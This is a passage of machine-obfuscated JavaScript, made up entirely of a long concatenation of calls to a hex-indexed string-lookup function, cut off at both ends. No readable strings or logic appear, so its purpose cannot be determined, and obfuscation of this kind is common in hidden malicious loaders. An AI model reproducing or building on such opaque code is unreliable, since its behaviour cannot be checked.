2c8(0x1442)+_0x4cd2c8(0x921)+_0x4cd2c8(0xcaf)+_0x4cd2c8(0x3aa)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x1342)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2100)+_0x4cd2c8(0x2034)+_0x4cd2c8(0x18f)+_0x4cd2c8(0x235e)+_0x4cd2c8(0xa1e)+_0x4cd2c8(0x7a9)+_0x4cd2c8(0x277c)+_0x4cd2c8(0x223e)+_0x4cd2c8(0x3684)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x18b)+_0x4cd2c8(0x258a)+_0x4cd2c8(0x1d83)+_0x4cd2c8(0x229d)+_0x4cd2c8(0x257f)+_0x4cd2c8(0x132d)+_0x4cd2c8(0xe85)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x2f5f)+_0x4cd2c8(0x22a9)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x1b78)+_0x4cd2c8(0x258a)+_0x4cd2c8(0x1d83)+_0x4cd2c8(0x10b3)+_0x4cd2c8(0x1807)+_0x4cd2c8(0x1477)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x35ec)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x23a3)+_0x4cd2c8(0x13d6)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x1aab)+_0x4cd2c8(0x25b9)+_0x4cd2c8(0x18f9)+_0x4cd2c8(0x49f)+_0x4cd2c8(0x3655)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0xfa1)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x23a3)+_0x4cd2c8(0x13d6)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x1f48)+_0x4cd2c8(0x2142)+_0x4cd2c8(0x18f9)+_0x4cd2c8(0x49f)+_0x4cd2c8(0xa07)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x5a8)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x23a3)+_0x4cd2c8(0x28c3)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x8b2)+_0x4cd2c8(0x8d5)+_0x4cd2c8(0x18f9)+_0x4cd2c8(0x49f)+_0x4cd2c8(0x1188)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2ada)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x486)+_0x4cd2c8(0x1c2d)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x477)+_0x4cd2c8(0xf6a)+_0x4cd2c8(0x18f9)+_0x4cd2c8(0xde6))+(_0x4cd2c8(0xa0a)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x27c6)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x113b)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x34fd)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x3455)+_0x4cd2c8(0x7c1)+_0x4cd2c8(0x18f)+_0x4cd2c8(0x219c)+_0x4cd2c8(0x73b)+_0x4cd2c8(0x7a9)+_0x4cd2c8(0x2edb)+_0x4cd2c8(0x1398)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1c40)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x113b)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2af1)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x3455)+_0x4cd2c8(0xd57)+_0x4cd2c8(0x18f)+_0x4cd2c8(0x36b4)+_0x4cd2c8(0x174a)+_0x4cd2c8(0x7a9)+_0x4cd2c8(0x22fe)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x36b1)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x14d0)+_0x4cd2c8(0x2218)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3134)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x3455)+_0x4cd2c8(0x2c83)+_0x4cd2c8(0x18f)+_0x4cd2c8(0x2917)+_0x4cd2c8(0x1ea1)+_0x4cd2c8(0x7a9)+_0x4cd2c8(0x22fe)+_0x4cd2c8(0x2ed4)+_0x4cd2c8(0x16fe)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x14d0)+_0x4cd2c8(0x27ca)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xb61)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x3455)+_0x4cd2c8(0x1b13)+_0x4cd2c8(0x18f)+_0x4cd2c8(0x2b4d)+_0x4cd2c8(0x3652)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2a97)+_0x4cd2c8(0x1213)+_0x4cd2c8(0x2be7)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x30be)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x3622)+_0x4cd2c8(0x2c7e)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x9fb)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xdb1)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x3622)+_0x4cd2c8(0x2c7e)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x9fb)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2af1)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x3622)+_0x4cd2c8(0x2c7e)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x9fb)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x14f7)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x3622)+_0x4cd2c8(0x2c7e)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x9fb)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3364)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x3622)+_0x4cd2c8(0x2c7e)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x9fb)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2ea0)+_0x4cd2c8(0x1aba))+(_0x4cd2c8(0x3622)+_0x4cd2c8(0x2c7e)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x2ffd)+_0x4cd2c8(0x5dd)+_0x4cd2c8(0x70c)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x2514)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x25a4)+_0x4cd2c8(0xbe2)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x203c)+_0x4cd2c8(0xc01)+_0x4cd2c8(0x158f)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x933)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2fba)+_0x4cd2c8(0x1e60)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x11fe)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x16b)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2fba)+_0x4cd2c8(0x1e60)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x32fc)+_0x4cd2c8(0x2383)+_0x4cd2c8(0x20e2)+_0x4cd2c8(0x24b5)+_0x4cd2c8(0x1fed)+_0x4cd2c8(0x1d10)+_0x4cd2c8(0x38d)+_0x4cd2c8(0x3537)+_0x4cd2c8(0x8bb)+_0x4cd2c8(0x2286)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x20b4)+_0x4cd2c8(0x258a)+_0x4cd2c8(0x1d83)+_0x4cd2c8(0x1ac5)+_0x4cd2c8(0x38d)+_0x4cd2c8(0x306c)+_0x4cd2c8(0x2801)+_0x4cd2c8(0x1be2)+_0x4cd2c8(0x34fc)+_0x4cd2c8(0x3367)+_0x4cd2c8(0x2876)+_0x4cd2c8(0x3075)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2dd5)+_0x4cd2c8(0x3399)+_0x4cd2c8(0x18d5)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x278c)+_0x4cd2c8(0x1381)+_0x4cd2c8(0x32a)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x2a58)+_0x4cd2c8(0x2379)+_0x4cd2c8(0xec7)+_0x4cd2c8(0xc28)+_0x4cd2c8(0x17b2)+_0x4cd2c8(0x177f)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xc87)+_0x4cd2c8(0x2876)+_0x4cd2c8(0x13e0)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x4b2)+_0x4cd2c8(0xfb0)+_0x4cd2c8(0x1504)+_0x4cd2c8(0xe19)+_0x4cd2c8(0x16aa)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x185a)+_0x4cd2c8(0x33a)+_0x4cd2c8(0xff9)+_0x4cd2c8(0x183c)+_0x4cd2c8(0x18bd)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x13e8)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x296b)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x143d)+_0x4cd2c8(0x3521)+_0x4cd2c8(0x2f3f)+_0x4cd2c8(0x2c47)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0xc45)+_0x4cd2c8(0x131b)+_0x4cd2c8(0x539)+_0x4cd2c8(0x32ce)+_0x4cd2c8(0x23b)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x13cb)+_0x4cd2c8(0x2796))+(_0x4cd2c8(0x1e70)+_0x4cd2c8(0x2823)+_0x4cd2c8(0x12b4)+_0x4cd2c8(0x2b2d)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x172f)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x352a)+_0x4cd2c8(0x1ac5)+_0x4cd2c8(0x356c)+_0x4cd2c8(0x29c5)+_0x4cd2c8(0x18f9)+_0x4cd2c8(0xfe6)+_0x4cd2c8(0x525)+_0x4cd2c8(0x2311)+_0x4cd2c8(0x2cc1)+_0x4cd2c8(0x2e68)+_0x4cd2c8(0xb11)+_0x4cd2c8(0x1da1)+_0x4cd2c8(0x525)+_0x4cd2c8(0x251b)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2dd5)+_0x4cd2c8(0x3399)+_0x4cd2c8(0x18d5)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x278c)+_0x4cd2c8(0xf5f)+_0x4cd2c8(0x262e)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x344f)+_0x4cd2c8(0x2592)+_0x4cd2c8(0x1f50)+_0x4cd2c8(0x23d)+_0x4cd2c8(0x2dbe)+_0x4cd2c8(0x19d9)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x242a)+_0x4cd2c8(0x356c)+_0x4cd2c8(0x13a2)+_0x4cd2c8(0x20e0)+_0x4cd2c8(0x3527)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x529)+_0x4cd2c8(0x3334)+_0x4cd2c8(0x33da)+_0x4cd2c8(0x525)+_0x4cd2c8(0x251b)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2c5a)+_0x4cd2c8(0xea2)+_0x4cd2c8(0x2157)+_0x4cd2c8(0x525)+_0x4cd2c8(0x251b)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x3625)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x172f)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3359)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x15bd)+_0x4cd2c8(0x35ff)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x449)+_0x4cd2c8(0x31d3)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x16a3)+_0x4cd2c8(0x4cc)+_0x4cd2c8(0x23c9)+_0x4cd2c8(0x33da)+_0x4cd2c8(0x525)+_0x4cd2c8(0xc9b)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2eab)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x362d)+_0x4cd2c8(0x258a)+_0x4cd2c8(0x1d83)+_0x4cd2c8(0x1ac5)+_0x4cd2c8(0x356c)+_0x4cd2c8(0x1214)+_0x4cd2c8(0x20df)+_0x4cd2c8(0x111f)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x356c)+_0x4cd2c8(0x2419)+_0x4cd2c8(0xec7)+_0x4cd2c8(0xc28)+_0x4cd2c8(0x17b2)+_0x4cd2c8(0x5a7)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xc87)+_0x4cd2c8(0x367d)+_0x4cd2c8(0x2a4e)+_0x4cd2c8(0x2fe2)+_0x4cd2c8(0x199a)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x3b5))+(_0x4cd2c8(0x325d)+_0x4cd2c8(0x3247)+_0x4cd2c8(0xe65)+_0x4cd2c8(0x2049)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x362d)+_0x4cd2c8(0x2155)+_0x4cd2c8(0x1241)+_0x4cd2c8(0x3431)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3419)+_0x4cd2c8(0x7a5)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x356c)+_0x4cd2c8(0x2419)+_0x4cd2c8(0x1074)+_0x4cd2c8(0xa35)+_0x4cd2c8(0x1ec4)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x356c)+_0x4cd2c8(0x2419)+_0x4cd2c8(0xec7)+_0x4cd2c8(0x2ed1)+_0x4cd2c8(0x525)+_0x4cd2c8(0xc9b)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1fde)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x34fd)+_0x4cd2c8(0x18bb)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x636)+_0x4cd2c8(0x3182)+_0x4cd2c8(0x33a)+_0x4cd2c8(0xecf)+_0x4cd2c8(0x11be)+_0x4cd2c8(0x20dd)+_0x4cd2c8(0x1a9)+_0x4cd2c8(0x1d50)+_0x4cd2c8(0x2778)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x242a)+_0x4cd2c8(0x394)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2e2f)+_0x4cd2c8(0x2660)+_0x4cd2c8(0x361)+_0x4cd2c8(0x10a7)+_0x4cd2c8(0x2b2)+_0x4cd2c8(0xac7)+_0x4cd2c8(0x2545)+_0x4cd2c8(0xe65)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x1fa6)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x352a)+_0x4cd2c8(0x1ac5)+_0x4cd2c8(0x2b8e)+_0x4cd2c8(0x30df)+_0x4cd2c8(0x18f9)+_0x4cd2c8(0xfe6)+_0x4cd2c8(0x1bf8)+_0x4cd2c8(0x27a6)+_0x4cd2c8(0x2cc1)+_0x4cd2c8(0x2e68)+_0x4cd2c8(0xb11)+_0x4cd2c8(0x1da1)+_0x4cd2c8(0x1bf8)+_0x4cd2c8(0x166b)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2dd5)+_0x4cd2c8(0x3399)+_0x4cd2c8(0x18d5)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2e2f)+_0x4cd2c8(0x18e3)+_0x4cd2c8(0x360a)+_0x4cd2c8(0xef8)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x2743)+_0x4cd2c8(0x36c6)+_0x4cd2c8(0x24b1)+_0x4cd2c8(0x1072)+_0x4cd2c8(0x1bf8)+_0x4cd2c8(0x27a6)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x4b2)+_0x4cd2c8(0xfb0)+_0x4cd2c8(0x1504)+_0x4cd2c8(0xe19)+_0x4cd2c8(0x16aa)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x1fa6)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x1610)+_0x4cd2c8(0x2f55)+_0x4cd2c8(0x20d2)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x1fa6)+_0x4cd2c8(0x27eb))+(_0x4cd2c8(0x2cd1)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x275a)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0xee3)+_0x4cd2c8(0x18a3)+_0x4cd2c8(0x166e)+_0x4cd2c8(0x1d35)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x1bdb)+_0x4cd2c8(0x296c)+_0x4cd2c8(0x861)+_0x4cd2c8(0x2f3f)+_0x4cd2c8(0x2a9d)+_0x4cd2c8(0xc01)+_0x4cd2c8(0x1f80)+_0x4cd2c8(0x43f)+_0x4cd2c8(0x77f)+_0x4cd2c8(0x1e4f)+_0x4cd2c8(0x27c)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0xed0)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x1102)+_0x4cd2c8(0x1e7)+_0x4cd2c8(0x2181)+_0x4cd2c8(0x26a6)+_0x4cd2c8(0x359)+_0x4cd2c8(0x1d0e)+_0x4cd2c8(0x2aaf)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2955)+_0x4cd2c8(0x3521)+_0x4cd2c8(0x1810)+_0x4cd2c8(0x3eb)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0xfa1)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x113b)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3134)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x51a)+_0x4cd2c8(0x19be)+_0x4cd2c8(0x22c)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3134)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x3b5)+_0x4cd2c8(0x325d)+_0x4cd2c8(0x168)+_0x4cd2c8(0x150a)+_0x4cd2c8(0x2049)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x260a)+_0x4cd2c8(0x2155)+_0x4cd2c8(0x1241)+_0x4cd2c8(0x3431)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x12c1)+_0x4cd2c8(0x1410)+_0x4cd2c8(0x1147)+_0x4cd2c8(0x12b5)+_0x4cd2c8(0x27c)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2470)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3564)+_0x4cd2c8(0xcc6)+_0x4cd2c8(0x6d6)+_0x4cd2c8(0x31bc)+_0x4cd2c8(0x168b)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3134)+_0x4cd2c8(0x319d)+_0x4cd2c8(0xcf9)+_0x4cd2c8(0x127c)+_0x4cd2c8(0xf9d)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3134)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x1397)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2955)+_0x4cd2c8(0x3521)+_0x4cd2c8(0x2f3f)+_0x4cd2c8(0x2c47)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x1b7e)+_0x4cd2c8(0x3692)+_0x4cd2c8(0x22db)+_0x4cd2c8(0x1e2b)+_0x4cd2c8(0xa87)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1e2d)+_0x4cd2c8(0xc6f)+_0x4cd2c8(0x13cc)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xc87)+_0x4cd2c8(0x3574))+(_0x4cd2c8(0x1e6a)+_0x4cd2c8(0x250d)+_0x4cd2c8(0x205b)+_0x4cd2c8(0x3575)+_0x4cd2c8(0x19e1)+_0x4cd2c8(0x289e)+_0x4cd2c8(0x3283)+_0x4cd2c8(0x319e)+_0x4cd2c8(0x116c)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x11a4)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x810)+_0x4cd2c8(0x58a)+_0x4cd2c8(0x219c)+_0x4cd2c8(0x73b)+_0x4cd2c8(0x7a9)+_0x4cd2c8(0x22fe)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x2d89)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x32a2)+_0x4cd2c8(0x43e)+_0x4cd2c8(0x32ed)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x2355)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x1d38)+_0x4cd2c8(0x1318)+_0x4cd2c8(0x2d00)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x4f3)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0xefa)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x2a58)+_0x4cd2c8(0x2379)+_0x4cd2c8(0xec7)+_0x4cd2c8(0xc28)+_0x4cd2c8(0x17b2)+_0x4cd2c8(0x177f)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xc87)+_0x4cd2c8(0x219c)+_0x4cd2c8(0x1747)+_0x4cd2c8(0x2fe2)+_0x4cd2c8(0x199a)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x1fef)+_0x4cd2c8(0x1319)+_0x4cd2c8(0x5d4)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x2355)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x168f)+_0x4cd2c8(0x25c)+_0x4cd2c8(0x15da)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x2355)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x11fe)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x11a4)+_0x4cd2c8(0x33a)+_0x4cd2c8(0xecf)+_0x4cd2c8(0x1ac5)+_0x4cd2c8(0x250d)+_0x4cd2c8(0x1517)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xa0b)+_0x4cd2c8(0x1982)+_0x4cd2c8(0x2614)+_0x4cd2c8(0x2b4e)+_0x4cd2c8(0x1976)+_0x4cd2c8(0x2383)+_0x4cd2c8(0x1406)+_0x4cd2c8(0x24b5)+_0x4cd2c8(0x1efd)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x278c)+_0x4cd2c8(0x9ff)+_0x4cd2c8(0x1fc3)+_0x4cd2c8(0x15f5)+_0x4cd2c8(0x11f9)+_0x4cd2c8(0x609)+_0x4cd2c8(0x1703)+_0x4cd2c8(0x29ec)+_0x4cd2c8(0x2752)+_0x4cd2c8(0x10a7)+_0x4cd2c8(0x3061)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x14f7)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x622)+_0x4cd2c8(0x9e9)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x352)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x2a65)+_0x4cd2c8(0x36a9))+(_0x4cd2c8(0xf7e)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xec0)+_0x4cd2c8(0x20fd)+_0x4cd2c8(0x10d5)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x11ed)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x2743)+_0x4cd2c8(0x36c6)+_0x4cd2c8(0x35b2)+_0x4cd2c8(0x1072)+_0x4cd2c8(0xb60)+_0x4cd2c8(0x230d)+_0x4cd2c8(0xfc9)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x12a1)+_0x4cd2c8(0x2f6f)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2dd5)+_0x4cd2c8(0x3399)+_0x4cd2c8(0xb7a)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x278c)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x9cf)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x344f)+_0x4cd2c8(0x2592)+_0x4cd2c8(0x2213)+_0x4cd2c8(0x289a)+_0x4cd2c8(0xe88)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x11ed)+_0x4cd2c8(0x33a)+_0x4cd2c8(0xff9)+_0x4cd2c8(0x183c)+_0x4cd2c8(0x18bd)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x11ed)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x9fb)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x14f7)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x16a3)+_0x4cd2c8(0x27db)+_0x4cd2c8(0x15f5)+_0x4cd2c8(0x16db)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x1aa3)+_0x4cd2c8(0x8d6)+_0x4cd2c8(0x1596)+_0x4cd2c8(0x2b0a)+_0x4cd2c8(0xca6)+_0x4cd2c8(0x5dd)+_0x4cd2c8(0xfcb)+_0x4cd2c8(0x43f)+_0x4cd2c8(0x27d8)+_0x4cd2c8(0x1e4f)+_0x4cd2c8(0x27c)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0xed0)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x1ffe)+_0x4cd2c8(0x1e7)+_0x4cd2c8(0x2181)+_0x4cd2c8(0x26a6)+_0x4cd2c8(0x359)+_0x4cd2c8(0x1d0e)+_0x4cd2c8(0x2aaf)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x657)+_0x4cd2c8(0x650)+_0x4cd2c8(0x1810)+_0x4cd2c8(0x3eb)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x160e)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x113b)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x1780)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x51a)+_0x4cd2c8(0x19be)+_0x4cd2c8(0x22c)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x1780)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x3b5)+_0x4cd2c8(0x325d)+_0x4cd2c8(0x168)+_0x4cd2c8(0x150a)+_0x4cd2c8(0x2049)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x25bf)+_0x4cd2c8(0x2155)+_0x4cd2c8(0x1241)+_0x4cd2c8(0x3431)+_0x4cd2c8(0x27eb))+(_0x4cd2c8(0x12c1)+_0x4cd2c8(0x1410)+_0x4cd2c8(0x1147)+_0x4cd2c8(0x12b5)+_0x4cd2c8(0x27c)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x956)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3564)+_0x4cd2c8(0xcc6)+_0x4cd2c8(0x6d6)+_0x4cd2c8(0x31bc)+_0x4cd2c8(0x168b)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x1780)+_0x4cd2c8(0x319d)+_0x4cd2c8(0xcf9)+_0x4cd2c8(0x127c)+_0x4cd2c8(0xf9d)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x1780)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x1397)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x657)+_0x4cd2c8(0x650)+_0x4cd2c8(0x2f3f)+_0x4cd2c8(0x2c47)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0xd0e)+_0x4cd2c8(0x3692)+_0x4cd2c8(0x22db)+_0x4cd2c8(0x1e2b)+_0x4cd2c8(0xa87)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1e2d)+_0x4cd2c8(0xc6f)+_0x4cd2c8(0x276b)+_0x4cd2c8(0x79b)+_0x4cd2c8(0x286f)+_0x4cd2c8(0x1a32)+_0x4cd2c8(0xedc)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x19d0)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x2255)+_0x4cd2c8(0x2bdd)+_0x4cd2c8(0xac7)+_0x4cd2c8(0x2545)+_0x4cd2c8(0x2a11)+_0x4cd2c8(0x1543)+_0x4cd2c8(0xd37)+_0x4cd2c8(0x12b5)+_0x4cd2c8(0x235e)+_0x4cd2c8(0x174a)+_0x4cd2c8(0x8bb)+_0x4cd2c8(0x2286)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2af1)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x2792)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0xf7c)+_0x4cd2c8(0x1dd4)+_0x4cd2c8(0x5cd)+_0x4cd2c8(0x2d1d)+_0x4cd2c8(0xeba)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0xf7c)+_0x4cd2c8(0x3521)+_0x4cd2c8(0x1f50)+_0x4cd2c8(0x23d)+_0x4cd2c8(0x2dbe)+_0x4cd2c8(0x3296)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x242a)+_0x4cd2c8(0x399)+_0x4cd2c8(0x103c)+_0x4cd2c8(0x20e0)+_0x4cd2c8(0x3527)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x325e)+_0x4cd2c8(0x2e89)+_0x4cd2c8(0x768)+_0x4cd2c8(0xa5e)+_0x4cd2c8(0xedc)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2af1)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x1878)+_0x4cd2c8(0x2da4)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x35f1)+_0x4cd2c8(0x20a5)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0xf7c)+_0x4cd2c8(0x3521)+_0x4cd2c8(0x1704)+_0x4cd2c8(0x64a)+_0x4cd2c8(0x1245))+(_0x4cd2c8(0x1aba)+_0x4cd2c8(0xf7c)+_0x4cd2c8(0x3521)+_0x4cd2c8(0x1f50)+_0x4cd2c8(0x19d6)+_0x4cd2c8(0x235e)+_0x4cd2c8(0x174a)+_0x4cd2c8(0x28a8)+_0x4cd2c8(0x34d3)+_0x4cd2c8(0x230d)+_0x4cd2c8(0xe5d)+_0x4cd2c8(0xf7b)+_0x4cd2c8(0x493)+_0x4cd2c8(0x1229)+_0x4cd2c8(0x12ee)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xe9d)+_0x4cd2c8(0x35d3)+_0x4cd2c8(0x2e4a)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x278c)+_0x4cd2c8(0x9ff)+_0x4cd2c8(0x1fc3)+_0x4cd2c8(0x15f5)+_0x4cd2c8(0x72a)+_0x4cd2c8(0x609)+_0x4cd2c8(0x1703)+_0x4cd2c8(0x29ec)+_0x4cd2c8(0x2752)+_0x4cd